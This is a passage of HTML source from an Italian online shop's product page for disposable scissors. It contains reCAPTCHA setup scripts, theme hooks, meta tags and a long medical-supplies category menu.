                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.medicalmono.it/materiale-reintegro/1742-forbici-verdi-in-acciaio-monouso-13-cm.html">
  <meta property="og:title" content="Forbici verdi in acciaio monouso, 13 cm">
  <meta property="og:site_name" content="Medicalmono s.r.l.">
  <meta property="og:description" content="Forbici verdi in acciaio monouso con manico in plastica, ideali per pronto uso. Pratiche, maneggevoli, con impugnatura ambidestra. Lunghezza: 13 cm.">
  <meta property="og:image" content="https://www.medicalmono.it/562-large_default/forbici-verdi-in-acciaio-monouso-13-cm.jpg">
      <meta property="product:pretax_price:amount" content="1.5">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="1.5">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-1742 product-forbici-verdi-in-acciaio-monouso-13-cm product-id-category-355 product-id-manufacturer-0 product-id-supplier-156 product-available-for-order  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
